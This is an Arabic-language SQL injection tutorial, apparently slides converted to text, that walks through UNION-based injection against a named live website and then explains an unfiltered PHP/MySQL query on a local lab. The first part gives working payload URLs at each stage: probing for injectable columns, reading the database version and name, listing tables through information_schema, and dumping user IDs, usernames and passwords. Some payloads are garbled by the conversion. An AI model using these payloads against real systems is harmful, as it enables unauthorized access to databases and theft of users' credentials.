

• المرحلة 3 -تحدید الأعمدة المصابة- أنواع ثغرة SQLI) تكملھ...)

- 
- في ھذه المرحلة سیكون الھدف ھو تحدید الأعمدة columns المصابة بالثغرة و التي سنستعملھا في استخراج و إظھار البیانات من قاعدة البیانات و لھذا الغرض سنستعمل الكود Union و بإضافة رمز - لقیمة المتغییر Id لیصبح الرابط كالتالي :
	- http://www.woodrock.ca/sections/default.php?Id=-13 union all select 1,2,3-- •



أنواع ثغرة SQLI) تكملھ...)

- النتیجة عمودین مصابین 2 و 3 و ھما اللذان سیتم استعمالھما لاستخراج المعلومات .
	- المرحلة 4 -استخراج بعض المعلومات-
- سنقوم باستخراج المعلومات التالیة وإظھارھا على العمود 2 و أھمھا ھي إصدارقاعدة البیانات :

إظھار المستخدم ()user

http://www.woodrock.ca/sections/default.php?Id=-13 union all select 1,user(),3--

أنواع ثغرة SQLI (تكمله...)



أنواع ثغرة SQLI (تكمله...)

#### اصدار قاعدة البيانات (|version

#### http://www.woodrock.ca/sections/default.php?Id=-13 union all select  $1, version($ ,  $3-$



أنواع ثغرة SQLI (تكمله...)

database() إسم قاعدة البيانات

http://www.woodrock.ca/sections/default.php?Id=-13 union all select  $1$ , database(),  $3-$ 


أنواع ثغرة SQLI) تكملھ...)

- طبعا من حسن الحظ أن إصدار قاعدة البیانات ھو 5 ، حیث أن كل الإصدارت أقل من 5 لا تحتوي على information schema و بالتالي سنكون ملزمین على تخمین إسم الجداول .
	- المرحلة 5 -استخراج أسماء الجداول -tables
- الان سنقوم باستخراج مجموع الجداول والبحث عن الأھم و ھو غالبا الذي یحمل الأدمین وبیاناتھ الشخصیة :

http://www.woodrock.ca/sections/default.php?Id=-13 union all select 1, group concat(table name), 3 from information schema.tables where table schema=database()--

أنواع ثغرة SQLI (تكمله...)



أنواع ثغرة SQLI) تكملھ...)

- بعد القیام باستخراج الجداول سنقوم باختیار جدول . user\_poll
	- المرحلة 6 -استخراج اعمدة الجدول-
- بعد أن قمنا بتحدید الجدول یجب أن نقوم بتحویلھ إلى صیغة Hexفمثلا user\_poll 0x706f6c6c5f75736572 سیصبح

http://www.woodrock.ca/sections/default.php?Id=-13 union all select 1, group concat(column name), 3 from information schema.columns where table name=0x706f6c6c5f75736572--

أنواع ثغرة SQLI (تكمله...)



أنواع ثغرة SQLI) تكملھ...)

- المرحلة 7 -استخراج المعلومات-
- أخیرا نأتي لاستخراج المعلومات وسنقوم بالفصل بین Idو الباسوورد و user ب a3x0 قیمة بالھیكس
- http://www.woodrock.ca/sections/default.php?Id=-13 union all select 1, concat (user id,0x3a, username,0x3a, userpass), 3 from poll user--



Ahmed Hashem El Fiky

أنواع ثغرة SQLI) تكملھ...)

ً .. لنبدء في طریقة Box White والتي سوف نقوم بشرح أكودا الثغرة المكتوبھ • حسنا بلغة Php بالإعتماد على لغة Mysql



أنواع ثغرة SQLI) تكملھ...)

- نلاحظ في الصورة السابقھ ولنشرح المكونات : –
- السكربت یعمل إدراج لملف php.config والذي یتصل بدورة بقواعد البیانات.
- السطر رقم 5 نلاحظ تعریف المتغیر name بالقیمھ المدخلھ من نوع POST والتي تتمثل بالحقل name
	- بالسطر رقم 7 نلاحظ عمل إستعلام query mysql والذي یحاول إختیار جمیع الحقول الموجوده في الجدول name ومطابقتھا مع المتغیر.
		- بالسطر رقم 14 نشاھد عنوان ومعلومات النموذج form وھي قیمھ POST كوسیلة لإرسال البیانات ومعالجتھا بملف php.index

أنواع ثغرة SQLI) تكملھ...)

- لنأتي الأن لشرح تفاصيل الثغرة ومعرفة كيفية حدوثها , نشاهد أن المتغير لم يفلتر ولم يحدد ما ھو من قبل المبرمج لذلك یسمع بإدخال جمیع الأوامر والتعابیر إلى الإستعلام مما یمكن حقن كود یؤدي لحدوث خطأ ینتج عنھ ثغرة injection sql یؤدي إلى إستخراج جمیع المعلومات الموجوده في خادم قواعد البیانات. ھكذا نكون فسرنا الكود وإكتشفنا الثغرة الموجوده بالسكربت بكل سھولھ من خلال قرأة المدخلات والتحقق من عدم فلترتھا.
- الأن لنأتي إلى إستكشاف الصفحھ ومن ثم محاولة إستغلال الثغرة, لنلقي الأن نظرة على الفورم من خلال ھذه الصورة -:



أنواع ثغرة SQLI) تكملھ...)

• نلاحظ وجود فورم بسیط , لنحاول إدخال أي قیمھ لنلاحظ ان الفورم لم یحرك ساكن ! ممتاز لنحاول الأن إدخال علامه (') single quote ومن ثم ملاحظه ما سوف يحدث من خلال ھذه الصورة -:

Dash Home 127.0.0.1/lab/index.php

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near """ at line 1

ممتاز ! رأینا الأن أن ھنالك خطأ حدث في قواعد البیانات وھذا ما أظھره الخطأ وبھذا نكون قد تأكدنا من وجود ثغرة injection Sql موجوده في السكربت.

أنواع ثغرة SQLI) تكملھ...)

